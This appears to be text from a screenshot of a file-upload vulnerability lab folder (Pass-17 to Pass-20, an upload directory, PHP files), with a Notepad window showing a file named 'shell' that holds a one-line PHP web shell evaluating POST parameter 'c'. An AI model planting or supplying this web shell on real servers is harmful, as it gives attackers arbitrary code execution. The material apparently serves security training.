 Pass-17 2025/1/26 8:57 文件夹
Pass-18 2025/1/26 8:57 文件夹
Pass-19 2025/1/26 8:57 文件夹
Pass-20 2025/1/26 8:57 文件夹
upload 2025/1/27 13:57 文件夹
新建文件夹 2025/1/26 9:04 文件夹
common 2019/1/17 15:55 PHP 文件 1 KB
config 2019/1/17 15:55 PHP 文件 1 KB
footer 2019/1/17 15:55 PHP 文件 1 KB
head
include
index
menu
phpinfo
README.md
rmdir
shell
shell - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php @eval($_POST['c']); ?>
shell 修改日期: 2025/1/27 14:38
PHP 文件 大小: 28 字节